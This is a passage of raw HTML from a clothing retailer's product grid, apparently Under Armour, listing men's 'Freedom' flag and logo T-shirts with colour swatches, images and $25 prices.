2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-035" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_color=035"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-466" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_color=466"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#587688"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#587688"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_size=MD&amp;dwvar_6009149_color=035"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#587688"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#587688"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_size=MD&amp;dwvar_6009149_color=035">UA Freedom Flag USA</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6009148-025-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html?dwvar_6009148_size=MD&amp;dwvar_6009148_color=025"><img alt="UA Freedom Tactical Logo" title="UA Freedom Tactical Logo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-025_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Tactical Logo" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_i3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_i3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_i3b9bsnpfivddiuqivb_"><span id="_R_i3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-025" href="/en-us/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html?dwvar_6009148_color=025"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html?dwvar_6009148_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-499" href="/en-us/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html?dwvar_6009148_color=499"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#857964"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#857964"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html?dwvar_6009148_size=MD&amp;dwvar_6009148_color=025"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#857964"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#857964"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html?dwvar_6009148_size=MD&amp;dwvar_6009148_color=025">UA Freedom Tactical Logo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6004096-035-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_size=MD&amp;dwvar_6004096_color=035"><img alt="UA Freedom Flag" title="UA Freedom Flag" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-035_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Flag" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_ijb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_ijb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_ijb9bsnpfivddiuqivb_"><span id="_R_ijb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 14" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-035" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=035"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-499" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=499"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#857964"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#857964"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-466" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=466"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#587688"></path><path d="M 16 0 h 10 a 